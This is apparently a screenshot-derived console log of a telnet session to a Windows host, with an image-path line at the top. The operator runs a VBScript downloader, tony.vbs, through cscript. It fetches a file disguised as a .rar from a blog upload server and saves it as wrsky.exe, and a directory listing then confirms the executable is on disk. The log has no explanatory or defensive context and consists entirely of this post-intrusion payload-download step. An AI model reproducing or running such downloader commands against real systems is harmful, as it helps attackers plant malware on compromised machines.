 Telnet 192.168.85.128
C:\>cscript tony.vbs http://bloging.chinaunix.net/blog/upfile2/080313214807.rar c:wrsky.exe
'cscript' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\>cscript tony.vbs http://bloging.chinaunix.net/blog/upfile2/080313214807.rar c:wrsky.exe
'cscript' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\>cscript tony.vbs http://bloging.chinaunix.net/blog/upfile2/080313214807.rar c:wrsky.exe
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
C:\>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 A86D-C2BA
C:\ 的目录
2008-02-17 11:14 0 AUTOEXEC.BAT
2008-02-17 11:14 0 CONFIG.SYS
2008-02-17 12:08 <DIR> DATA
2008-02-17 11:27 <DIR> Documents and Settings
2008-03-13 18:18 <DIR> Inetpub
2008-02-17 11:53 32 p
2008-03-13 11:30 <DIR> Program Files
2008-03-13 20:55 323 tony.vbs
2008-03-13 18:22 <DIR> WINDOWS
2008-02-17 11:16 <DIR>
2008-03-13 21:59 755,445 wrsky.exe
5 个文件 755,800 字节
6 个目录 6,103,437,312 可用字节
C:\>